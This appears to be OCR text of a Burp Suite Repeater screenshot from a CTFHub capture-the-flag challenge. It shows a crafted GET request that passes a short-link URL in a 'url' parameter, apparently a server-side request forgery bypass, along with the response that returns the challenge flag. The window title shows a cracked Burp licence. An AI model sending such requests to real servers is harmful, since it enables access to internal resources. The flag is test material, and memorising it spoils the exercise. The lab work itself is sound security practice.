 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://challenge-fe22857ead27603c.sandbox.ctfhub.com:10800 ?
Request
Raw Params Headers Hex
GET /?url=https://my5353.com/ug53i HTTP/1.1
Host: challenge-fe22857ead27603c.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Tue, 24 Aug 2021 16:06:20 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 32
ctfhub{94c034eda0f2c1bcc18f5cd6}
? < + > Type a search term 0 matches
Done 334 bytes | 1,374 millis